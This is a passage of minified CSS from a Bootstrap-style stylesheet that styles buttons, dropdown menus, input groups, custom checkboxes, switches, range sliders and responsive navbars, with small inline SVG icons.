rgba(204,0,0,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{-webkit-box-shadow:0 0 0 .2rem rgba(52,58,64,.5);box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(52,58,64,.5);box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#444;text-decoration:none}.btn-link:hover{color:#1e1e1e}.btn-link.focus,.btn-link:focus,.btn-link:hover{text-decoration:underline}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.1875rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.1875rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{-webkit-transition:opacity .15s linear;transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{-webkit-transition:none;transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{-webkit-transition:none;transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.1875rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:544px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:769px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#00a1e0}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio],.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:-webkit-box;display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.1875rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 0.2rem)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.1875rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 0.2rem)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.1875rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.25rem;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:#00a1e0;background-color:#00a1e0}.custom-control-input:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.25);box-shadow:0 0 0 .2rem rgba(0,161,224,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#61d2ff}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:#94e1ff;border-color:#94e1ff}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before,.custom-control-input[disabled]~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{pointer-events:none;background-color:#fff;border:1px solid #adb5bd}.custom-control-label:after,.custom-control-label:before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:""}.custom-control-label:after{background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label:before{border-radius:.1875rem}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:#00a1e0;background-color:#00a1e0}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,161,224,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(0,161,224,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,161,224,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.25rem + 0.2rem);left:calc(-2.25rem + 0.2rem);width:calc(1rem - 0.4rem);height:calc(1rem - 0.4rem);background-color:#adb5bd;border-radius:.5rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{-webkit-transition:none;transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;-webkit-transform:translateX(.75rem);transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,161,224,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 0.2rem);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/0.8rem 1rem;border:1px solid #ced4da;border-radius:.1875rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#61d2ff;outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.25);box-shadow:0 0 0 .2rem rgba(0,161,224,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select-sm{height:calc(1.5em + .5rem + 0.2rem);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 0.2rem);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{position:relative;width:100%;height:calc(1.5em + .75rem + 0.2rem)}.custom-file-input{z-index:2;margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#61d2ff;-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.25);box-shadow:0 0 0 .2rem rgba(0,161,224,.25)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{left:0;z-index:1;height:calc(1.5em + .75rem + 0.2rem);font-weight:400;background-color:#fff;border:1px solid #ced4da;border-radius:.1875rem}.custom-file-label,.custom-file-label:after{position:absolute;top:0;right:0;padding:.375rem .75rem;line-height:1.5;color:#495057}.custom-file-label:after{bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .1875rem .1875rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{-webkit-box-shadow:0 0 0 1px #f9f9f9,0 0 0 .2rem rgba(0,161,224,.25);box-shadow:0 0 0 1px #f9f9f9,0 0 0 .2rem rgba(0,161,224,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #f9f9f9,0 0 0 .2rem rgba(0,161,224,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #f9f9f9,0 0 0 .2rem rgba(0,161,224,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#00a1e0;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#94e1ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#00a1e0;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-moz-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#94e1ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#00a1e0;border:0;border-radius:1rem;-ms-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-ms-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#94e1ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower,.custom-range::-ms-fill-upper{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:1.5rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{-webkit-transition:none;transition:none}}.nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:0 solid #dee2e6}.nav-tabs .nav-item{margin-bottom:0}.nav-tabs .nav-link{border:0 solid transparent;border-top-left-radius:0;border-top-right-radius:0}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#f9f9f9;border-color:#dee2e6 #dee2e6 #f9f9f9}.nav-tabs .dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.1875rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#00a1e0}.nav-fill .nav-item{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.5rem 1rem}.navbar,.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar .container-xl{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.1875rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat 50%;background-size:100% 100%}@media (max-width:543.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media (min-width:544px){.navbar-expand-sm{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm,.navbar-expand-sm .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal}.navbar-expand-sm .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:768.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media (min-width:769px){.navbar-expand-md{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md,.navbar-expand-md .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal}.navbar-expand-md .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg,.navbar-expand-lg .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal}.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl,.navbar-expand-xl .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal}.navbar-expand-xl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav 